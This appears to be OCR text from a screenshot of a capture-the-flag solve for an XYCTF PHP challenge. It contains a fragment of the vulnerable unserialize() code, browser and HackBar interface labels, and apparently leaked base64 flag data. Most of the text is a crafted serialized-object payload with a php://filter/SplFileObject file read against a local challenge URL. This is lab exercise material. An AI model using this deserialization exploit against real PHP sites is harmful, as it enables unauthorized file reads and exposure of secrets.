 {
if ($this->KickyMu->XYCTF()) {
$this->XY();
}
}
}
if (isset($_GET['CTF'])) {
unserialize($_GET['CTF']);
}
WOW, You web is really good!!!
PD9waHANCiRmbGFnID0gImZwY2xvc2VmcGNsb3NlZnBjbG9zZWZmZmxsbGFhYWdnZy5waHAiOw0KJGZsYWcyID0gInNhYmVyX21h
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://127.0.0.1:55026/saber_master_saber_master.php?CTF=O:8:"XYCTFNO3":2:{s:7:"KickyMu";O:8:"XYCTFNO2":1:{s:4:
"adwa";O:8:"XYCTFNO1":4:{s:3:"Liu";N;s:4:"T1ng";s:13:"yuroandCMD258";s:17:" XYCTFNO1 upsw1ng";N;s:7:"crypto0";s:5:
"dev1l";}}s:5:"N1ght";s:7:"oSthing";}
Post data Referer User Agent Cookies Clear All
X=SplFileObject&Y=php://filter/convert.base64-encode/resource=flag.php